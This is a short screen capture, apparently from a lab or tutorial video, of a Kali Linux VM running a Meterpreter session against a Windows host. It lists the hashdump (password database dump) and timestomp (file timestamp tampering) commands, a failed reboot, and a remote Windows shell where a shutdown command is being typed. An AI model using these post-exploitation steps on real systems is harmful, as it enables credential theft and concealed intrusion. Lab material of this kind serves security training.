 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:09 root
root@Kali: ~
File Edit View Search Terminal Help
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > reboot
Rebooting...
[-] stdapi_sys_power_exitwindows: Operation failed: 1314
meterpreter > shell
Process 704 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>shutdown /
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl